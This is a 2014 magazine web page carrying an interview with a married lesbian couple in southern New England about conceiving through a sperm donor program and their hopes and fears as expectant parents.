		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/expecting/" rel="bookmark"><time class="entry-date published" datetime="2014-06-04T12:00:35-04:00">June 4, 2014</time><time class="updated" datetime="2014-06-04T14:16:38-04:00">June 4, 2014</time></a></span>
																by						<a href="https://motifri.com/author/adamschirling/"><span class="author vcard">Adam Schirling</span></a>
																		to					<a href="https://motifri.com/category/lifestyle/401counterculture/" rel="category tag">401 CounterCulture</a>, <a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>							</div>
			<span class="category-block 401 CounterCulture">401 CounterCulture</span>
<h1 class="entry-title">Unconditional Love &#8212; 401 Counterculture Talks to Gay Parents To Be </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/adamschirling/" title="Posts by Adam Schirling" rel="author">Adam Schirling</a> on June 4th, 2014</span>
<div class="entry-content">
	<article id="post-22031" class="post-22031 post type-post status-publish format-standard hentry category-401counterculture category-lifestyle tag-alt-politics tag-counterculture tag-deep-thoughtful tag-educational-for-adults tag-gay tag-interview">

		<h1>Interview With Tyffaney and Andrea Fonseca</h1>
<p>&nbsp;</p>
<p>One of the most popular attacks on the legitimacy of gay marriage is the attack on a gay couple&#8217;s right to raise a family no different from the traditional (and clergy-approved) nuclear family unit that has long been a hallmark of red blooded Americana, despite its ever dwindling members. It&#8217;s a hazy memory of nostalgia-poisoned, rose-colored lenses about who and what should constitute the American family. Zealots clamor on with archaic statistics, shouted by their fathers and grandfathers before, a litany of fear mongering and misinformation. &#8220;We must not allow it!&#8221; they shout from the hills. &#8220;It will be the destruction of us all.&#8221;</p>
<p>In 2014, America is a vast and diverse landscape, where every morning parents of every size, shape, color, gender identity and sexual orientation imaginable awake and love their children unconditionally. They care for them, nurture them and educate them on their passage through the human experience. At no point does who they are change the way they love and protect these children. Despite massive advancement in gay rights and legal recognition of marriages and family building within a few short years in America &#8212; a triumphant hope for greatness to come &#8212; obstacles still abound for gay couples who wish to raise children.</p>
<p>I sat down with Tyffaney and Andrea Fonseca, a married couple in southern New England, who recently found out that Andrea is expecting their first child. We sat in the living room of their pretty suburban house on a quiet street over wine and pizza and talked about the hopes, dreams and fears they have about being a gay couple raising a child.</p>
<p>Adam J Schirling: How long have you been married?</p>
<p>Tyffaney Fonseca: Seven years this July. We’ve been together 12 years.</p>
<p>AJS: I suppose the first question is the most obvious. When two married women want to have a baby, how do you decide who will carry?</p>
<p>TF: We went through a donor program in California, which wasn’t our first idea of getting pregnant. I have a very good friend who propositioned me, who didn’t want any strings attached. He had two kids of his own already, but he just wanted to give us the gift of life. He knew we might need it. So we wanted to make sure legally that everything was on paper. He signed over his parental rights and we went through a lawyer who was also lesbian and married to her wife. They each had children, so she was knowledgable. But it just didn’t go. I had two miscarriages and some medical issues came up and I couldn’t carry. So we took a step back and thought about it and then the decision was to go through the donor program in California.</p>
<p>Andrea Fonseca: We tried to get her pregnant for about 8 months. We went to a gynecologist who told us what was going wrong.</p>
<p>TF: It just wasn’t going to be medically possible.</p>
<p>AF: So that’s when we decided I would carry. Originally the plan was that she would have a child and then somewhere down the road I would. But when she wasn’t getting pregnant, I said I think you should have the sperm analyzed and it turned out that he was the issue.</p>
<p>TF: And I was, too. There were two issues.</p>
<p>AJS: That must have been heartbreaking after all that.</p>
<p>TF: I went through all the emotions &#8212; happy, sad, jealous. I don’t think you can plan for getting so close to being a mother and having that go away.</p>
<p>AF: We aren’t religious people, we are very spiritual people, and when we looked at the bigger picture, it must not have been the right time. Then we decided to go with the bank. It was overwhelming and scary.</p>
<p>AJS: It was like looking through a catalog?</p>
<p>TF: It was a menu. Everything you wanted to choose from &#8212; eye color, skin color, hair color, educational background.</p>
<p>AJS: Before you decided to go with a donor program, were you attempting to conceive at home rather than a doctor&#8217;s office?</p>
<p>AF: I’m a nurse and I would bring home a specimen cup from work, he would put it in the cup, and at home we would put it in ourselves with a syringe. We wanted to conceive at home, that was important to us.</p>
<p>AJS: There are many heterosexual couples going through the exact same thing, facing obstacles they may not have expected. Do you think because of your status as a gay couple that you had extra challenges or do you think you had similar experiences as those couples on a personal level?</p>
<p>AF: Our friends and family have been so giving of themselves, helping us clear our minds of any stresses. I guess I haven’t experienced anything that would be different than any other married couple.</p>
<p>TF: I always thought that our advantage is that we are both women. The fact that if one of us can’t carry the other one can. You know? Even though that wasn’t our original plan.</p>
<p>AF: Exactly. One woman-one man doesn&#8217;t have as good of odds as we do!</p>
<p>TF: It was definitely stressful making sure we chose the right sperm, though.</p>
<p>AJS: At the beginning, did one of you want to carry more than the other?</p>
<p>AF: The original plan was that she would carry first because she was older, and a few years later I would have the second with the same donor. We would each carry one with the same donor and then be done.</p>
<p>TF: The new plan is that we will harvest my egg and she will carry surrogate. We bought four files of donor sperm and we have two on bank, so the baby will have the same genetics and hopefully both of our genes.</p>
<p>AJS: You said you have very supportive friends and family. Was there every any negative feedback?</p>
<p>TF: No. We have been very fortunate. Everyone has been in our corner, and we have been very thankful that they are interested in our story. It&#8217;s not the norm and it&#8217;s something they’re learning. They are used to the typical heterosexual couples &#8212; mom, dad, three kids and a dog &#8212; and here we are, two hard-working, educated moms to be, who are halfway there, who have achieved so much in society as a gay couple and are still reaching. Everything we wanted has happened. That&#8217;s our story. Everything we’ve wanted to achieve, we’ve went for it and they’ve rooted for us.</p>
<p>AJS: Do you think you face, as two women,  different challenges than a gay male couple with the same goal?</p>
<p>TF: Absolutely</p>
<p>AF: Unfortunately, yes.</p>
<p>TF: Even now, lesbians seem as if it’s the ‘in thing,’ you know? It’s the cool thing. It’s like, queue Katy Perry “I Kissed a Girl,” but when you have two men, there’s still a reaction like, “Ugh. How dare they?” Switch it to the lesbians and people react like, “Okay, I could watch this all day.”</p>
<p>AJS:  So would say you receive much more positive feedback as two women having a child than two men may?</p>
<p>TF: Absolutely. When we recently told a couple of our gay friends, they were startled. They couldn’t even wrap their minds around that. It was if they thought “your lives are ruined.” Really any of the negative feedback we’ve had has been from gay men, some of them our friends.</p>
<p>AJS: How come? Do you think it’s because they’ve experienced a backlash?</p>
<p>TF: Yes.</p>
<p>AJS: Tell me more about picking out the donor and your apprehensions. You mentioned it was like a catalog?</p>
<p>AF: Yes, it was overwhelming. There were hundreds, and you could pay to see a picture.</p>
<p>AJS: So it’s like you get the stats, but you have to pay extra for the pictures?</p>
<p>AF: Exactly! You had the free access that gives you all the info you need and you look through it and it’s like, how do you begin to narrow this down? So we started thinking like what ethnicity, we wanted to be represented. We finally found someone. One day I came across this one catalog, he was half Irish-Italian, half African-American. It was close to representing our backgrounds, and we started reading his stats and some them even gave you celebrity look-a-likes! His medical background was good and they even write essays, so we read his essay and his words were perfect. He sounded like the perfect person, and we had probably read through like 20 or 30 essays for the hundreds that were on there, and this one just really stood out. Now, she didn’t like not being able to see…</p>
<p>TF: I’m a visual person, I wanted to know.</p>
<p>AF: That was big for her, so I said we would narrow it down to a couple and then we would buy the photos to look at.</p>
<p>TF: One night I read over his profile and his description of himself. He just seemed well mannered, well spoken, not afraid of himself, and he started talking about his mother. The way he talked about his mother, he said that when she visits, they hang out and have a couple of beers and spend time talking. Now my grandmother was very important to me, I was raised by my grandmother. She was a drinker, she liked to kick back, sit around the table, and drink beer. Right then and there I knew I needed to see this man’s pictures.</p>
<p>AF: As soon as we saw them, we didn’t even look at anyone else’s. He was the one.</p>
<p>AJS: Just to backtrack a bit, did you ever consider adopting?</p>
<p>AF: We had. We knew we wanted to try for natural, but we always said that if it didn’t work out we would adopt.</p>
<p>TF: We were just talking about this the other night. When we first met, I told her that if I ever adopted, I would adopt a child with HIV, because they are the ones that most people don’t want. I would like to experience having our own children but we are totally open to adoption.</p>
<p>AJS: When your child is growing up, if they expressed an interest in organized religion, how might you approach that? Seeing as most religions aren’t accepting of your family dynamic?</p>
<p>AF: She wants to baptize the child, but if we do, we want to find a church that we can be a part of, not just baptize and never go to church again. So we are still deciding what to do with that.</p>
<p>AJS: With bullying usually referred to as an epidemic in our country, are you apprehensive about having young children as gay women?</p>
<p>TF: We know bullying is a big big issue. I try not to let it worry me, but I know there is always going to be that one kid. I hope that if they do come in contact with that, that since we are open and honest with them, we will give them the tools to deal with it … but that&#8217;s kids. I know kids who are bullied just for being a little overweight.</p>
<p>AF: And we’ve learned how to respond. It probably doesn’t bother me as much as it would her, but that&#8217;s just our difference in personalities. I’m more of the “I don’t care what anyone thinks and I’ll tell them where to go and how to get there.” Even at work when people see I’m pregnant, they’ll ask about the dad. And I’ll say, “Well, Dad is a mom and she works in insurance.” Nine times out of 10 I get positive feedback.</p>
<p>AJS:  With this being your first child but not being the mother who’s carrying, Tyffaney, do you feel like you will have less of a motherly instinct? Are you naturally gravitating toward a fatherly role? Or is that just my misjudgment of the situation as a heterosexual male?</p>
<p>TF: No, that’s a great question. Honestly I think that I play both sides of that fence. I’m maternal because I’m a woman, I gravitate toward the baby. I want to nuture and take care. But not being the carrying mother, I also feel like I am paternal. I tell Andrea, “Don’t do that, let me get that for you.”</p>
<p>AJS: So you’ve adopted more of that role since she’s become pregnant?</p>
<p>TF: Yes, it’s come naturally.</p>
<p>AF: So it’s actually forced me into the more feminine role and now since I can’t do the heavy lifting or whatever, she has taken over and it has been interesting.</p>
<p>AJS:  Do you feel like that more paternal instinct will carry on after the baby is born?</p>
<p>TF: I don’t know, that’s tricky. I really can’t speak for the future.</p>
<p>AF: I think she will be more maternal after. I will probably be the hard ass. In some respects, she’ll be more maternal but other times she will be much more paternal. It will be an interesting blend. We don’t really know what to expect. We are the first of our lesbian friends to do it this way.</p>
<p>AJS: Everything feels like it’s been fluid for you two. What do you have to say to the naysayers, or the people out there who have all these disapproving ideas and presumptions? “Your child will absolutely grow up gay.” “Your child will grow up with perversions.”</p>
<p>TF: I say you sound like an uneducated idiot. I  mean you’ve seen kids grow up in battered homes and alcoholic homes and kids can’t grow up in gay homes? If a child grows up to be gay, they were born that way. We all were.</p>
<p>AF: I always say I grew up with straight parents and I’m gay. I didn’t grow up being exposed to any gay people, my parents aren’t homophobic, I just didn’t know anyone.</p>
<p>TF: As far as I know, I’m the only gay person in my family. I grew up raised by my traditional grandmother in the Catholic church. I go against all those odds.</p>
<p>AJS: What are the biggest apprehensions you have about parenthood?</p>
<p>TF: I’m definitely apprehensive about not carrying the baby. I’m just getting older and I know there is a plan in place for us but, where does that leave me as a women who wants to be a biological mom? I get apprehensive that my genes haven’t been passed down. At times I don’t verbalize that because I don’t want to be negative and selfish and interfere with this positive environment we have now. I’ve been reading books about other non-biological moms and what they went through, and they make it easier. It’s ok to talk about it and get it off your chest. You have to communicate it.</p>
<p>AJS: Do you feel like if you do get to go with your plan b and she carries your biological child for you, that will help appease those feelings?</p>
<p>TF: Yes. Genetically seeing a baby carrying on my genes, but as a wife, a woman, a mother, it doesn’t matter. I was the one who inseminated her, that is my baby, our baby. I think about that and that is what pulls me out of those feelings.</p>
<p>AJS: How do you feel about that Andrea?</p>
<p>AF: After I was pregnant, I was trying to get myself into a place where I knew my role, preparing myself, we didn’t know what to expect. I wanted to know my role and how was I going to feel about that. Because the roles were reversed so quickly and now she was the one preparing for what I thought I was going to be doing. When we talk about it, I tell her, as a women naturally we want to carry, it’s what we were born to do, but it’s not like we are out there in the wilderness. What we really want, when it comes down to it, is to be parents. So maybe you aren’t carrying for 9 months, but we will be parents. Whether I have it, you have it, we adopt, at the end of the day we are still parents and that&#8217;s what we wanted. So that’s where I come from when she expresses her feelings about that. We don’t just want to walk around and be pregnant forever, we want to be parents.</p>
<p>AJS: Do you have any ideas of the kind of role model you want to set to your children not only as gay women but as mothers? Growing up, you look to your mother for certain lessons. What do you expect to instill?</p>
<p>TF: I just want to be the mom I never had. I was raised by my grandmother; my mother was murdered when she was 24 and left behind three babies. I never had that one-on-one motherly relationship. I just want to be that woman in my child’s life that I didn’t have. I want to be the mom that my grandmother wished her daughter could have been to us. Be a straight shooter, say what&#8217;s on your mind, know that you’re not alone. From a paternal standpoint, I want to be the father I never had. Whatever my child needs me to be, I want to be that person and that driving force.</p>
<p>AJS: That was a wonderful way of putting it.</p>
<p>AF: I hope to instill what I learned from both of my parents. I realize that we learn male and female things from parents, but know that&#8217;s just society’s roles and you don’t need to be a male to teach certain lessons. I want to teach hard work and education. I want to teach what’s gotten us so far. I think if we can teach that to our kids, they will turn out just fine.</p>
<p>AJS: What do you feel are the biggest misconceptions from people who may not know any gay couples?</p>
<p>AF: I would love to know, what is it that we do different? Other than the way we do it, there is nothing about our lives that is any different. We are two women, but everything else we do in our day-to-day lives is the same. We get up, go to work, walk the dog, pay taxes, spend time with our families. I just honestly don’t know what they see. They just don’t understand that we are two women in love.</p>
<p>AJS: Does it ever bother you to turn on the TV to see the debate over gay marriages and gay families? Other people debating your fate and your future?</p>
<p>TF: Yes! It angers me. Who are you to condemn me? You point the finger and you should have four more pointing back at you. The same people coming at us, down the road you find out they do or have done horrible things.</p>
<p>AF: It goes to show you that your sexuality has nothing to do with the mistakes you make.</p>
<p>AJS: Is there one childhood moment that you are personally looking forward to as a mother?</p>
<p>AF: I think, for me, we have decided that I will be “mommy” and she will be “momma,” but I know when the baby is old enough they will decide what to call us. I can’t wait to hear what names they choose to give us.</p>
<p>TF: I’m looking forward to teaching my child how to ride a bike. I taught myself, I gave myself bumps and bruises. I want to be that mom to take the training wheels of the bike. But hearing who I am to them, “Ma, Mama,” however they perceive me.</p>
<p>AF (To TF): I like hearing that. I never knew that’s one of the things you were looking forward to, teaching them to ride bikes. It’s nice.</p>
<p>AJS: I always end my interviews with the same question. Even in the supportive environment you have, you still face adversities. What would you want the average person to know about you as first time mothers who just happen to be gay?</p>
<p>TF: I just want other gay couples to know that it’s achievable. If you really want it that bad you can make it happen. And don’t be afraid of change. If you have questions, ask them. You aren’t a mental case, we all have the same fears. I want people to know that it’s freeing to look outside yourself and ask for help. To know that I got this far and you can, too. Don’t fall under the norm of a lesbian or a gay man if that’s not what you want. Don’t fall under the norm of a typical straight person. As long as you have faith and work hard, you can be in this happy place.</p>
<p>AF: I  want people to know that I have all the same fears as any new mom. I look forward to the same milestones. I’m just as hard working. And regardless of what people think is different between our lives, I’m really going to give it my all to be the best parent and provider for this baby and any other babies we are blessed with.</p>
<div class="similar_posts"><a href="https://motifri.com/author/adamschirling/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/lizzieborden/"><h4>Locale Profile: The Murder House &#8212; My Snowy Night at Lizzie Borden’s</h4></a><a href="https://motifri.com/glasspipes/"><h4>401 CounterCulture: A Smoker’s Pipe</h4></a><a href="https://motifri.com/401-counterculture-sandi-andersen-and-the-dharma-healing-center/"><h4>401 Counterculture: Sandi Andersen and the Dharma Healing Center</h4></a><a href="https://motifri.com/401-counterculture-pawtuckets-mode-merr/"><h4>401 Counterculture: Pawtucket’s Mode Merr</h4></a><a href="https://motifri.com/this-veterans-day-dont-thank-a-veteran/"><h4>This Veterans Day, Don&#8217;t Thank a Veteran</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/alt-politics/" rel="tag">Alt Politics</a><a href="https://motifri.com/tag/counterculture/" rel="tag">counterculture</a><a href="https://motifri.com/tag/deep-thoughtful/" rel="tag">Deep (Thoughtful)</a><a href="https://motifri.com/tag/educational-for-adults/" rel="tag">Educational-for-adults</a><a href="https://motifri.com/tag/gay/" rel="tag">gay</a><a href="https://motifri.com/tag/interview/" rel="tag">interview</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/expecting/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22031' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
